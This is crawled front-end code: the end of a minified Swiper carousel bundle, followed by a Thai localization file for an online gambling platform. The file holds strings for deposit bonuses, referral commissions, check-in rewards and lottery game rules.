0&&(t={}),t.scrollbar&&typeof t.scrollbar.el=="undefined"}function as(t){t===void 0&&(t="");const e=t.split(" ").map(s=>s.trim()).filter(s=>!!s),i=[];return e.forEach(s=>{i.indexOf(s)<0&&i.push(s)}),i.join(" ")}function ns(t){return t===void 0&&(t=""),t?t.includes("swiper-wrapper")?t:`swiper-wrapper ${t}`:"swiper-wrapper"}function ls(t){let{swiper:e,slides:i,passedParams:s,changedParams:a,nextEl:r,prevEl:c,scrollbarEl:d,paginationEl:n}=t;const p=a.filter(T=>T!=="children"&&T!=="direction"&&T!=="wrapperClass"),{params:o,pagination:l,navigation:f,scrollbar:m,virtual:h,thumbs:w}=e;let g,u,b,v,E,z,L,D;a.includes("thumbs")&&s.thumbs&&s.thumbs.swiper&&o.thumbs&&!o.thumbs.swiper&&(g=!0),a.includes("controller")&&s.controller&&s.controller.control&&o.controller&&!o.controller.control&&(u=!0),a.includes("pagination")&&s.pagination&&(s.pagination.el||n)&&(o.pagination||o.pagination===!1)&&l&&!l.el&&(b=!0),a.includes("scrollbar")&&s.scrollbar&&(s.scrollbar.el||d)&&(o.scrollbar||o.scrollbar===!1)&&m&&!m.el&&(v=!0),a.includes("navigation")&&s.navigation&&(s.navigation.prevEl||c)&&(s.navigation.nextEl||r)&&(o.navigation||o.navigation===!1)&&f&&!f.prevEl&&!f.nextEl&&(E=!0);const P=T=>{e[T]&&(e[T].destroy(),T==="navigation"?(e.isElement&&(e[T].prevEl.remove(),e[T].nextEl.remove()),o[T].prevEl=void 0,o[T].nextEl=void 0,e[T].prevEl=void 0,e[T].nextEl=void 0):(e.isElement&&e[T].el.remove(),o[T].el=void 0,e[T].el=void 0))};a.includes("loop")&&e.isElement&&(o.loop&&!s.loop?z=!0:!o.loop&&s.loop?L=!0:D=!0),p.forEach(T=>{if(se(o[T])&&se(s[T]))Object.assign(o[T],s[T]),(T==="navigation"||T==="pagination"||T==="scrollbar")&&"enabled"in s[T]&&!s[T].enabled&&P(T);else{const M=s[T];(M===!0||M===!1)&&(T==="navigation"||T==="pagination"||T==="scrollbar")?M===!1&&P(T):o[T]=s[T]}}),p.includes("controller")&&!u&&e.controller&&e.controller.control&&o.controller&&o.controller.control&&(e.controller.control=o.controller.control),a.includes("children")&&i&&h&&o.virtual.enabled?(h.slides=i,h.update(!0)):a.includes("virtual")&&h&&o.virtual.enabled&&(i&&(h.slides=i),h.update(!0)),a.includes("children")&&i&&o.loop&&(D=!0),g&&w.init()&&w.update(!0),u&&(e.controller.control=o.controller.control),b&&(e.isElement&&(!n||typeof n=="string")&&(n=document.createElement("div"),n.classList.add("swiper-pagination"),n.part.add("pagination"),e.el.appendChild(n)),n&&(o.pagination.el=n),l.init(),l.render(),l.update()),v&&(e.isElement&&(!d||typeof d=="string")&&(d=document.createElement("div"),d.classList.add("swiper-scrollbar"),d.part.add("scrollbar"),e.el.appendChild(d)),d&&(o.scrollbar.el=d),m.init(),m.updateSize(),m.setTranslate()),E&&(e.isElement&&((!r||typeof r=="string")&&(r=document.createElement("div"),r.classList.add("swiper-button-next"),r.innerHTML=e.hostEl.constructor.nextButtonSvg,r.part.add("button-next"),e.el.appendChild(r)),(!c||typeof c=="string")&&(c=document.createElement("div"),c.classList.add("swiper-button-prev"),c.innerHTML=e.hostEl.constructor.prevButtonSvg,c.part.add("button-prev"),e.el.appendChild(c))),r&&(o.navigation.nextEl=r),c&&(o.navigation.prevEl=c),f.init(),f.update()),a.includes("allowSlideNext")&&(e.allowSlideNext=s.allowSlideNext),a.includes("allowSlidePrev")&&(e.allowSlidePrev=s.allowSlidePrev),a.includes("direction")&&e.changeDirection(s.direction,!1),(z||D)&&e.loopDestroy(),(L||D)&&e.loopCreate(),e.update()}function os(t,e){t===void 0&&(t={}),e===void 0&&(e=!0);const i={on:{}},s={},a={};we(i,He),i._emitClasses=!0,i.init=!1;const r={},c=st.map(n=>n.replace(/_/,"")),d=Object.assign({},t);return Object.keys(d).forEach(n=>{typeof t[n]!="undefined"&&(c.indexOf(n)>=0?se(t[n])?(i[n]={},a[n]={},we(i[n],t[n]),we(a[n],t[n])):(i[n]=t[n],a[n]=t[n]):n.search(/on[A-Z]/)===0&&typeof t[n]=="function"?e?s[`${n[2].toLowerCase()}${n.substr(3)}`]=t[n]:i.on[`${n[2].toLowerCase()}${n.substr(3)}`]=t[n]:r[n]=t[n])}),["navigation","pagination","scrollbar"].forEach(n=>{i[n]===!0&&(i[n]={}),i[n]===!1&&delete i[n]}),{params:i,passedParams:a,rest:r,events:s}}function ds(t,e){let{el:i,nextEl:s,prevEl:a,paginationEl:r,scrollbarEl:c,swiper:d}=t;Ji(e)&&s&&a&&(d.params.navigation.nextEl=s,d.originalParams.navigation.nextEl=s,d.params.navigation.prevEl=a,d.originalParams.navigation.prevEl=a),es(e)&&r&&(d.params.pagination.el=r,d.originalParams.pagination.el=r),ts(e)&&c&&(d.params.scrollbar.el=c,d.originalParams.scrollbar.el=c),d.init(i)}function cs(t,e,i,s,a){const r=[];if(!e)return r;const c=n=>{r.indexOf(n)<0&&r.push(n)};if(i&&s){const n=s.map(a),p=i.map(a);n.join("")!==p.join("")&&c("children"),s.length!==i.length&&c("children")}return st.filter(n=>n[0]==="_").map(n=>n.replace(/_/,"")).forEach(n=>{if(n in t&&n in e)if(se(t[n])&&se(e[n])){const p=Object.keys(t[n]),o=Object.keys(e[n]);p.length!==o.length?c(n):(p.forEach(l=>{t[n][l]!==e[n][l]&&c(n)}),o.forEach(l=>{t[n][l]!==e[n][l]&&c(n)}))}else t[n]!==e[n]&&c(n)}),r}const fs=t=>{!t||t.destroyed||!t.params.virtual||t.params.virtual&&!t.params.virtual.enabled||(t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.parallax&&t.params.parallax&&t.params.parallax.enabled&&t.parallax.setTranslate())},is="",us=Object.freeze(Object.defineProperty({__proto__:null,default:is},Symbol.toStringTag,{value:"Module"}));export{Rt as E,wt as N,bt as P,U as S,cs as a,fs as b,ts as c,es as d,we as e,as as f,os as g,rs as i,ds as m,Ji as n,us as s,ls as u,ns as w};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/288/assets/index-aa30d003.js
body_size: 55484
content:
const t="เงินฝากรอง",e="โบนัสเงินฝากสอง",s="เงินฝากรอง {condition} และคุณจะได้รับโบนัสของ {reward}",n="สามฝาก",o="โบนัสเงินออมสาม",c="เงินฝาก {condition} สามครั้งและคุณจะได้รับโบนัส {reward}",i="สะสม",a="จำนวนสะสม",r="ลงทุนรวม",l="ชำระเงิน",_="กิจกรรม",m="รายละเอียดกิจกรรม",d="กิจกรรมยังไม่ได้เริ่ม",p="กฎกติกากิจกรรม",T="1. สำหรับการเติมเงินครั้งแรกของบัญชีเท่านั้น มีโอกาสเพียงครั้งเดียว เมื่อคุณเติมเงินมากขึ้นก็จะได้รับรางวัลมากขึ้นด้วย รางวัลสูงสุดคือ { reward };",u="2. กิจกรรมไม่สามารถเข้าร่วมซ้ำได้;",E="3. รางวัลกิจกรรมจะถูกแจกจ่ายโดยอัตโนมัติ อาจเกิดความล่าช้า โปรดอดทนรอ;",R="4. โบนัส (ยกเว้นเงินทุนหลัก) ที่ให้ในกิจกรรมนี้ต้องการ {amount} เทิร์นโอเวอร์ (คือการพนันที่ถูกต้อง) ก่อนที่จะถอนได้ และโค้ดไม่จำกัดแพลตฟอร์ม;",I="5. กิจกรรมนี้ถูกจำกัดให้กับการดำเนินงานของมนุษย์ปกติโดยเจ้าของบัญชี เป็นการห้ามเช่า ใช้ปลั๊กอิน หุ้นรักษาความปลอดภัย, โปรแกรมบอท, เล่นด้วยบัญชีที่แตกต่างกัน, ล้างแลกเปลี่ยนกัน, อุปกรณ์ตัวแทน, โปรโตคอล, การใช้ช่องโหว่, ควบคุมแบบกลุ่มหรือวิธีการเทคนิคอื่น ๆ เพื่อเข้าร่วม มิฉะนั้น จะถูกยกเลิกหรือรางวัลจะถูกหัก, แช่แข็งหรือแม้กระทั่งเข้ารายการดำเนินงาน;",A="6. เพื่อหลีกเลี่ยงความแตกต่างในการเข้าใจข้อความ แพลตฟอร์มขอสงวนสิทธิ์ในการตีความสุดท้ายของกิจกรรมนี้.",g="โปรดจำไว้ว่าต้องติดตามหน้าเหตุการณ์",D="เราจะเริ่มกิจกรรมตอบรับของผู้ใช้เป็นระยะ",N="เข้าร่วมแล้ว",w="เช็กอิน",h="รางวัลเช็กอิน",S="รับรางวัลตามจำนวนวันที่เช็กอินต่อเนื่อง",y="มีความต่อเนื่องมากขึ้นวันละมากเท่าไร รางวัลก็จะสูงขึ้น",v="ประวัติการเช็กอิน",b="เช็กอินต่อเนื่อง",O="จำนวนโบนัส",F="{name} ช่อง",f="รับรางวัล",K="รับแล้วຈະชําระเงินล่วงหน้า၊ จำนวนเงินក្នុងรอบกิจกรรมนี้จะไม่รวມอีกครั้ง。",C="เช็กอินต่อเนื่อง",M="โคลน",P="วัน",W="จำนวนเงินฝาก",U="หมดอายุแล้ว",B="เพิ่มโบนัสเงินฝากครั้งแรก",V="โบนัสการต่ออายุเพิ่มเติม",L="การฝากครั้งแรก",G="โบนัสการฝากครั้งแรก",$="ฝากเงินครั้งแรก { condition } และคุณจะได้รับโบนัส { reward }",k=`รับรหัสโบนัสรายวันตั้งแต่ {minAmount} ถึง < {maxAmount}! 
เชิญเพื่อนของคุณให้เข้าร่วมและรับโบนัสของคุณ!`,H="เข้าร่วมช่องทางการของ {siteName}",x="ติดตามช่องทางการเพื่อรับโค้ด",Y="วาดไม่พอ.",X="ยินดีด้วยที่ถูกรางวัลลอตเตอรี่",Q="ยินดีด้วยที่ได้รับของขวัญ",q="ยินดีด้วยที่ได้รับเงินสด",j="กฎเกม",z="รับโบนัส",J="ของขวัญ",Z="ป้อนรหัสการแลกของรางวัล",tt="ไปที่การเติมเงิน",et="ไปเชิญ",st="บันทึก",nt="ดาวน์โหลดแอพ",ot="ติดตั้งและเข้าสู่ระบบแอพอย่างเป็นทางการ",ct='เชิญเพื่อนและเติมเงิน <span style="color:#FFFE7D;margin:0 4px;">{depositAmount}</span> เพื่อรับ <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span>',it='เชิญเพื่อนของคุณและวางเดิมพัน <span style="color:#FFFE7D;margin:0 4px;">{betAmount}</span> เพื่อรับ <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span>',at='หลังจากเชิญเพื่อนและวางเดิมพัน <span style="color:#FFFE7D;margin:0 4px;">{betAmount}</span> ผู้ได้รับเชิญจะได้รับ <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',rt='หลังจากเชิญเพื่อนและฝาก <span style="color:#FFFE7D;margin:0 4px;">{depositAmount}</span> และวางเดิมพัน <span style="color:#FFFE7D;margin:0 4px;">{betAmount}</span> ผู้ได้รับเชิญจะได้รับ <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',lt='หลังจากเชิญชวนเพื่อนและเติมเงิน <span style="color:#FFFE7D;margin:0 4px;">{depositAmount}</span> คุณสามารถรับ <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span> และผู้ได้รับเชิญจะได้รับ <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',_t='หลังจากเชิญเพื่อนและเติมเงิน <span style="color:#FFFE7D;margin:0 4px;">{depositAmount}</span> ผู้เชิญได้รับ <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',mt='หลังจากเชิญเพื่อนคุณจะได้รับ <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span> และผู้เชิญจะได้รับ <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',dt='หลังจากเชิญเพื่อนคุณจะได้รับ <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span>',pt='หลังจากเชิญเพื่อนผู้เชิญจะได้รับ <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',Tt='เชิญเพื่อนของคุณและฝากเงิน <span style="color:#FFFE7D;margin:0 4px;">{depositAmount}</span> และวางเดิมพัน <span style="color:#FFFE7D;margin:0 4px;">{betAmount}</span> เพื่อรับ <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span>',ut='เชิญเพื่อนของคุณและวางเดิมพัน <span style="color:#FFFE7D;margin:0 4px;">{betAmount}</span> เพื่อรับ <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span> และผู้รับเชิญจะได้รับ <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',Et='เชิญเพื่อนของคุณและฝาก <span style="color:#FFFE7D;margin:0 4px;">{depositAmount}</span> และเดิมพัน <span style="color:#FFFE7D;margin:0 4px;">{betAmount}</span> เพื่อรับ <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span> และผู้รับเชิญจะได้รับ <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',Rt="จำนวนผู้ได้รับเชิญ {count}",It="บันทึกคำเชิญ",At="เชิญผู้คน {count} คนและแต่ละคนเติมเงิน {amount} เพื่อรับ {reward}",gt="เชิญเพื่อนและรับค่าคอมมิชชั่นมหาศาล!",Dt="ที่สุด",Nt="ต้องเติมเงินวันนี้ {money} ก่อนจึงจะสามารถใช้รหัสแลกนี้ได้",wt="รับความสำเร็จ",ht="เงินฝาก",St={accumulatedRedPack:"จำนวนซองจดหมายสีแดงสะสม",activityDetails:"รายละเอียดเหตุการณ์",activityRules:"กฎกิจกรรม",button:{ended:"จบ",grab:"คว้า"},congrats:"ขอแสดงความยินดีกับการรับซองจดหมายสีแดง อย่าลืมกลับมาครั้งต่อไป",countdown:{end:"นับถอยหลังจนถึงตอนท้ายของเหตุการณ์",ended:"เหตุการณ์สิ้นสุดลงแล้ว",start:"นับถอยหลังสู่เหตุการณ์"},currentPeriodFinished:"งวดปัจจุบันได้รับการคว้า",dailyLimit:"รับประโยชน์สูงสุดทุกวัน",getTime:"รับเวลา",luckyBoard:"รายชื่อโชคดี",maxAvailable:"มีให้สูงสุด",openTime:"เวลาเปิดทำการ",receive:"ปลอกคอ",redPack:"ซองสีแดง",redPackAmount:"จำนวนซองจดหมายสีแดง",timeFilter:{all:"ทั้งหมด",sevenDays:"7 วันสุดท้าย",thirtyDays:"30 วันสุดท้าย",threeDays:"3 วันสุดท้าย",today:"วันนี้"},tips:{allGrabbed:"ฉกฉวย",alreadyParticipated:"ฉันเข้าร่วมในฝนซองจดหมายสีแดงในช่วงปัจจุบัน",dailyLimitUsedUp:"จำนวนครั้งที่วันนี้หมดไป",exceedDailyLimit:"จำนวนการมีส่วนร่วมในวันนั้นถึงขีด จำกัด สูงสุด",notInActivityTime:"ไม่ใช่ในช่วงเหตุการณ์ฝนซองจดหมายสีแดง",notMeetRechargeCondition:"ไม่เป็นไปตามเงื่อนไขการเติมเงิน"},title:"เงินฝนตกซองสีแดงอยู่ตลอดเวลา",title1:"เงินกำลังตก",title2:"ซองสีแดงอยู่ตลอดเวลา",tryNextPeriod:"โปรดลองใช้ในช่วงต่อไป",user:"ชื่อผู้ใช้",winnersList:"รายชื่อผู้ชนะ"},yt="การแจ้งเตือน",vt="บัญชีนี้ลงชื่อเข้าใช้อยู่ในอุปกรณ์อื่นแล้ว",bt="จำนวนเงินฝากที่ต้องการ",Ot="จำนวนรางวัล:",Ft="ได้รับ",ft="ฝากเลย",Kt="ทำภารกิจฝากเงินให้เสร็จสิ้นเพื่อเข้าร่วมกิจกรรมแบบหมุน และคุณสามารถรับรางวัลได้มากถึง {num}",Ct="ฝากรางวัลสปินเนอร์มากถึง {num}",Mt="กฎ",Pt="กฎ",Wt="ยิ่งมีจำนวนวันล็อกอินติดต่อกันมาก เงินรางวัลจะมากขึ้น สูงสุดถึง 7 วันติดต่อกัน",Ut="ระหว่างกิจกรรม กรุณาเช็คทุกวัน",Bt="ผู้เล่นที่ไม่มีประวัติการฝากเงิน ไม่สามารถขอโบนัสได้",Vt="จำเป็นต้องตรงตามเงื่อนไขการฝากเงินตั้งแต่วันแรก",Lt="แพลตฟอร์มขอสงวนสิทธิ์ในการตีความกิจกรรมนี้",Gt="เมื่อพบปัญหา กรุณาติดต่อฝ่ายบริการลูกค้า",$t="การเติมเงินเดี่ยว",kt="จำนวนคำสั่งซื้อเติมเงินสูงสุด:",Ht="ครั้ง*{num}",xt="ความถี่",Yt="ฝาก {p} เพื่อรับ {n} สปิน",Xt="{name} ถอนเงินสำเร็จแล้ว!",Qt="ภาระการลงทุน",qt="ชําระเงินรวม {condition}，คุณจะได้รับรางวัล {reward}",jt="ภาระการชําระเงิน",zt="ลงทุนรวม {condition}，คุณจะได้รับรางวัล {reward}",Jt="ที่สุด",Zt="จำเป็นสำหรับการเดิมพันที่ถูกต้อง",te="เดิมพันที่ถูกต้อง",ee="ลิงค์การเชิญของฉัน",se="รหัสการเชิญของฉัน",ne="ถูกรับแล้ว",oe="รับโบนัส",ce="รางวัลสูงสุดจากการฝากเงินครั้งแรก",ie="กิจกรรม",ae="ยังไม่ได้รับ",re="รางวัลรวม",le="รายละเอียดกิจกรรม",_e="รางวัลวันนี้",me="วันก่อนหน้านี้การเติมเงินด้านล่าง",de="ผู้ด้านล่างรายวันการคืนค่า",pe="รางวัลพิเศษ",Te="คำอธิบายกิจกรรม",ue="รายละเอียดยอดเงิน",Ee="การเติมเงินด้านล่างรายวัน",Re="รางวัลการลงทะเบียน",Ie="ช่วงเวลาที่เหลือ",Ae="การผูกสายโทรศัพท์",ge="การผูกบัญชีถอนเงิน",De="การดำเนินงานที่สำเร็จหลังจากคลิกปุ่มด้านล่างเพื่อรับรางวัล",Ne="ไม่ตรงตามเงื่อนไข",we="หมดอายุแล้ว",he="คลิกปุ่มด้านล่างเพื่อรับรางวัล",Se="ตัวแทน",ye="มุมมองทีม",ve="ค่าคอมมิชชั่น",be="ระดับ",Oe="เดิมพันทีม",Fe="อัตราค่าคอมมิชชั่น",fe="กำไรสูงสุด",Ke="สมาชิกในทีม (ทั้งหมด)",Ce="การลงทะเบียนวันนี้",Me="ผู้ฝากเงินใหม่",Pe="ภายใต้โดยตรง",We="การเดิมพันทีม",Ue="เดิมพันโดยตรง",Be="ผู้ใช้งานวันนี้",Ve="ประวัติผู้ฝากเงิน",Le="ประวัติ",Ge="ทั้งหมด",$e="เวลา",ke="จำนวนผู้ฝากเงิน",He="ทีม",xe="ขอแสดงความยินดี คุณได้รับ { receiveType } ฟรี",Ye="รางวัลชุดของขวัญสำหรับผู้กลับมา",Xe="รางวัล",Qe="โบนัสที่มีอยู่",qe="จำนวนเงินฝากครั้งแรก",je="จำนวนเงินขาดทุน",ze="อัตราค่าคอมมิชชั่น",Je="ขาดทุน",Ze="ขาดทุนวันก่อนหน้านี้",ts="ขาดทุนสัปดาห์ที่แล้ว",es="รางวัลการฝากเงินรายวัน",ss="รางวัลการฝากเงินรายสัปดาห์",ns="รางวัลการฝากเงินรายวันสูงสุด",os="รางวัลการฝากเงินรายสัปดาห์สูงสุด",cs="ถูกรับแล้ว",is="ขอเชิญเพื่อน",as="ภาระการชำระเงิน VIP",rs={SECOND_Deposit:t,SECOND_DepositBonus:e,SECOND_Deposit_subtitle:s,THIRD_Deposit:n,THIRD_DepositBonus:o,THIRD_Deposit_subtitle:c,accumulated:i,accumulatedAmount:a,accumulatedBets:r,accumulatedDeposit:l,activity:_,activityDetails:m,activityNotOpen:d,activityRules:p,activityRulesTip_1:T,"activityRulesTip_1-2":"1. ยิ่งคุณเติมเงินมากเท่าไหร่คุณก็จะได้รับรางวัลมากขึ้นเท่านั้น รางวัลสูงสุดคือ {รางวัล};",activityRulesTip_2:u,activityRulesTip_3:E,activityRulesTip_4:R,activityRulesTip_5:I,activityRulesTip_6:A,activity_subtitle_1:g,activity_subtitle_2:D,alreadyParticipated:N,attendance:w,attendanceBonus:h,attendanceBonusTips:S,attendanceBonus_subtitle_1:y,attendanceHistory:v,attendedConsecutively:b,bonusAmount:O,channelName:F,claimRewards:f,claimRewardsTip:K,continuousAttendance:C,copy:M,day:P,depositAmount:W,expired:U,extraFirstDepositBonus:B,extraSecondAndThirdDepositBonus:V,firstDeposit:L,firstDepositBonus:G,firstDeposit_subtitle:$,followContent:k,followContentTitle:H,followTitle:x,g1:Y,g2:X,g3:Q,g4:q,gameRules:j,getReward:z,gifts:J,gifts_subtitle_1:Z,goRecharge:tt,goToInvite:et,his:st,installApp:nt,installAppTitle:ot,invitationRewardsTips1:ct,invitationRewardsTips10:it,invitationRewardsTips11:at,invitationRewardsTips12:rt,invitationRewardsTips2:lt,invitationRewardsTips3:_t,invitationRewardsTips4:mt,invitationRewardsTips5:dt,invitationRewardsTips6:pt,invitationRewardsTips7:Tt,invitationRewardsTips8:ut,invitationRewardsTips9:Et,inviteCount:Rt,inviteHistory:It,invite_subtitle:At,isShare:gt,maxReward:Dt,needRecharge:Nt,receiveSuccess:wt,recharge:ht,redPackRain:St,reminder:yt,reminderTip:vt,requiredAmount:bt,rewardAmount:Ot,rewardReceived:Ft,rouletteBtn:ft,rouletteMsg:Kt,rouletteTitle:Ct,rule:Mt,rules:Pt,rules_1:Wt,rules_2:Ut,rules_3:Bt,rules_4:Vt,rules_5:Lt,rules_6:Gt,singleDeposit:$t,singleDepositMax:kt,spin:Ht,spin1:xt,stripMsg:Yt,successfullyWithdrawa:Xt,taskBets:Qt,taskDeposit_subtitle:qt,taskDepost:jt,taskValidBet_subtitle:zt,upTo:Jt,validBet:Zt,validBetAmount:te,myInvitationLink:ee,myInvitationCode:se,alreadyApplied:ne,apply:oe,firstDepositHighestReward:ce,Event:ie,Unclaimed:ae,RewardTotal:re,Source:le,RewardToday:_e,yesterdaySubDeposit:me,TASK_DAILY:de,extraReward:pe,activityDescription:Te,balanceDetails:ue,dailySubDeposit:Ee,registrationBonus:Re,remainingTime:Ie,bindPhone:Ae,bindWithdrawAccount:ge,completeTasksToClaim:De,conditionNotMet:Ne,overdue:we,clickBottomBtnToClaim:he,agent:Se,teamView:ye,commission:ve,level:be,teamBet:Oe,commissionRate:Fe,maxProfit:fe,teamMembersTotal:Ke,registrationsToday:Ce,newDepositorsToday:Me,directlyUnder:Pe,teamBeting:We,directBet:Ue,activeUsersToday:Be,depositorsHistory:Ve,history:Le,total:Ge,time:$e,directRechargeUserCount:ke,team:He,receiveTip:xe,GIFT_PACKAGE_REWARD:Ye,rewardAmountPercentage:Xe,availableBonus:Qe,firstDepositAmount:qe,lossAmount:je,bonusRatio:ze,loss:Je,yesterdayLoss:Ze,lastWeekLoss:ts,TASK_RESCUE_DAILY_REWARD:es,TASK_RESCUE_WEEKLY_REWARD:ss,TASK_RESCUE_DAILY_REWARD_Nav:ns,TASK_RESCUE_WEEKLY_REWARD_Nav:os,Applied:cs,inviteFriends:is,VIP_DEPOSIT:as},ls="ผิดปกติ",_s="ยกเลิก",ms="5D",ds="กฎเกมลอตเตอรี 5D",ps="e = 5",Ts="ร่วมกัน = a + b + c + d + e = 15",us="การเล่นเกม",Es="ผู้เล่นสามารถระบุผลการเดิมพันหกรายการของ A, B, C, D, E และผลรวม",Rs="คุณสามารถซื้อ A, B, C, D, E",Is="หมายเลข (0123456789)",As="ต่ำ (01234)",gs="สูง (56789)",Ds="หมายเลขแปลก ๆ (13579)",Ns="เวลา (02468)",ws="การวาดภาพ",hs="ร่วมกัน = a + b + c + d + e เพื่อซื้อ",Ss="ต่ำ (0-22)",ys="สูง (23-45)",vs="หมายเลขแปลก ๆ (13 ... 4345)",bs="เวลา (02 ... 4244)",Os="แต่ละช่วงเวลาจะถูกสุ่มเลือกสำหรับ 5 หลัก (00000-99999)",Fs="ตัวอย่างเช่น",fs="หมายเลขลอตเตอรีในฉบับนี้คือ 12345",Ks="a = 1",Cs="b = 2",Ms="C = 3",Ps="d = 4",Ws="ใหญ่/เล็ก/คี่/คู่",Us="K3",Bs="Fast 3 การดึงแต่ละปัญหาจะออก 3 ตัวเลขเป็นหมายเลขลอตเตอรี ขอบเขตของหมายเลขลอตเตอรีคือจาก 111 ถึง 666 ไม่มีศูนย์ในอาร์เรย์และหมายเลขลอตเตอรีไม่มีคำสั่งเฉพาะ Quick 3 คือการเดาตัวเลขที่ชนะทั้งหมดหรือสามครั้ง",Vs="3 ตัวเลขแตกต่างกัน",Ls="เดิมพันตัวเลขที่แตกต่างกันสามตัวภายใต้การเดิมพัน",Gs="2 ตัวเลขแตกต่างกัน",$s="เดิมพันสองตัวเลขที่แตกต่างกันและหมายเลขใด ๆ ในสามตัวเลข",ks="เลือก 3 หมายเลขการเชื่อมต่อ",Hs="สำหรับหมายเลข บริษัท ทั้งหมด (123, 234, 345, 456), เดิมพัน",xs="คำอธิบายที่ชนะและราคาต่อรอง:",Ys="มูลค่ารวม",Xs="การเดิมพันที่มีการเดิมพันเช่นเดียวกับหมายเลขลอตเตอรีและค่าจะชนะเป็นรางวัลชนะเลิศ",Qs="เลือก 3 หมายเลขเดียวกัน",qs="มูลค่ารวม",js="หากหมายเลขลอตเตอรีเป็นหมายเลขเดียวกันสามตัวผู้ชนะ",zs="เลือก 3 หมายเลขเดียวกันตัวเลือกเดียว",Js="การเดิมพันที่มีหมายเลขเดิมพันเดียวกันกับหมายเลขลอตเตอรีจะชนะเป็นรางวัลชนะเลิศ",Zs="เลือก 2 ตัวเดียวกัน",tn="สองในสองในหมายเลขเดียวกันในหมายเลขลอตเตอรี (ยกเว้นตัวเลขเดียวกันสามหมายเลข) การเดิมพันเดียวกัน",en="เลือก 2 ซิงเกิ้ลเดียวกัน",sn="การเดิมพันที่มีหมายเลขเดิมพันเดียวกันกับหมายเลขลอตเตอรีจะชนะเป็นรางวัลชนะเลิศ",nn="3 ตัวเลขแตกต่างกัน",on="การเดิมพันที่มีหมายเลขเดิมพันเดียวกันกับหมายเลขลอตเตอรีจะชนะเป็นรางวัลชนะเลิศ",cn="2 ตัวเลขแตกต่างกัน",an="ผลรวมของตัวเลขสามตัวจะถูกเดิมพัน เลือก 3 หมายเลขเดียวกันทั้งหมด",rn="การเดิมพันทั้งสองที่เหมือนกับสองหมายเลขใด ๆ ในหมายเลขลอตเตอรีจะชนะการชนะ",ln="เลือก 3 หมายเลขการเชื่อมต่อ",_n="หากหมายเลขลอตเตอรีเป็นตัวเลขสามตัวติดต่อกันการชนะจะชนะ",mn="สำหรับตัวเลขสามตัวเดียวกันทั้งหมด (111, 222, ... , 666), การเดิมพันแบบรวมทั้งหมด เลือก 3 หมายเลขเดียวกันตัวเลือกเดียว",dn="เลือกชุดตัวเลขจากทั้งสามหมายเลข (111, ... , 666) เพื่อเดิมพันในการเดิมพัน",pn="เลือก 2 ตัวเดียวกัน",Tn="เดิมพันทั้งสองในสองตัวเลขที่ระบุและหนึ่งในสามตัวเลขใด ๆ",un="เลือก 2 ซิงเกิ้ลเดียวกัน",En="เดิมพันตัวเลขสองตัวที่แตกต่างกันของหมายเลขเดียวกันและหนึ่งในสามตัวเลข",Rn="เขียว/แดง/ม่วง เพื่อชนะ",In="ล้มเหลว",An="1 นาที",gn="10 นาที",Dn="3 นาที",Nn="5 นาที",wn="Trx Win Go",hn="ค่าแฮชคืออะไร?",Sn="TRXHASH เป็นแฮชบล็อก TRC20-USDT โดยใช้โปรโตคอล TRON TRC20 และเครือข่าย TRX (TRON) หมายเลขสุดท้ายถูกใช้เป็นผลมาจากตั๋วลอตเตอรีเพื่อตรวจสอบว่าคุณได้รับรางวัล (คลิกที่ความสูงของบล็อกเพื่อเข้าสู่ห่วงโซ่สาธารณะเพื่อสอบถามแฮชบล็อกเดียว)",yn="1 ลอตเตอรีหนึ่งครั้งเวลาซื้อคือ 45 วินาทีและไม่สามารถซื้อได้ 15 วินาทีก่อนลอตเตอรี ซื้อทั้งวันจำนวนการซื้อทั้งหมดภายในหนึ่งวันคือ 1440",vn="กฎกฎมีดังนี้:",bn="1. ลอตเตอรีลอตเตอรีจะดำเนินการทุก ๆ 1 นาทีเวลาซื้อคือ 45 วินาทีและ 15 วินาทีก่อนที่จะไม่สามารถซื้อลอตเตอรีได้",On="2. เปิดการซื้อตลอดทั้งวันและจำนวนการซื้อทั้งหมดภายในหนึ่งวันคือ 1440 ครั้ง",Fn="3. มี 3 คะแนน, 5 นาฬิกาและ 10 โมงเช้าของล็อตซึ่งเหมือนกับ 1 คะแนน",fn="4. ใช้หลักสุดท้ายของแฮชบล็อกเป็นผลมาจากลอตเตอรี:",Kn="ตัวอย่างเช่น:",Cn="หากค่าแฮชคือ ** B569 ผลลัพธ์ของลอตเตอรีคือ 9",Mn="ค่าแฮช ** d14c จากนั้นผลการจับสลากคือ 4",Pn="หากคุณใช้จ่าย 100 ธุรกรรมหลังจากหักค่าบริการ {gameFeeRate}%จำนวนสัญญาคือ {amount}",Wn="ผู้ที่เข้าใจความรู้พื้นฐานของ Bitcoin จะเข้ามาติดต่อกับแนวคิดนั่นคือคุณค่าแฮช ส่วนหัวบล็อกของ Bitcoin มีค่าแฮชของบล็อกก่อนหน้าซึ่งใช้เพื่อชี้ไปข้างหน้าบล็อก",Un="ฉันเลือกสีเขียว: หากผลลัพธ์แสดง 1, 3, 7, 9 คุณจะได้รับ （{multipliedAmount2Title}）= {multipliedAmount2Value};",Bn="ฉันเลือกสีแดง: ถ้าผลลัพธ์แสดง 2, 4, 6, 8, คุณจะได้รับ （{multipliedAmount2Title}）= {multipliedAmount2Value};",Vn="ฉันเลือกสีม่วง: ถ้าผลลัพธ์แสดง 0 หรือ 5 คุณจะได้รับ （{multipliedAmount2Title}）= {multipliedAmount2Value}",Ln="ฉันเลือกหมายเลข: หากผลลัพธ์ของลอตเตอรีสอดคล้องกับตัวเลือกของคุณคุณจะได้รับ （{multipliedAmount9Title}）= 